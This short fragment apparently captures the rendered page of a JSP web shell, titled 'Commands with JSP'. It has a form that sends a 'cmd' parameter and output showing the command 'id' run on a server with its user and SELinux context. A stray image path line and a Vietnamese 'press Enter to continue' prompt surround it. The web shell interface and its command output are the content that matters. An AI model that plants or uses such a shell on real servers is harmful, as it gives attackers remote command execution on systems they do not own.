 Run: main
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: id<BR>
uid=501(user1) gid=501(user1) groups=501(user1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
</pre>
</BODY></HTML>
Enter để tiếp tục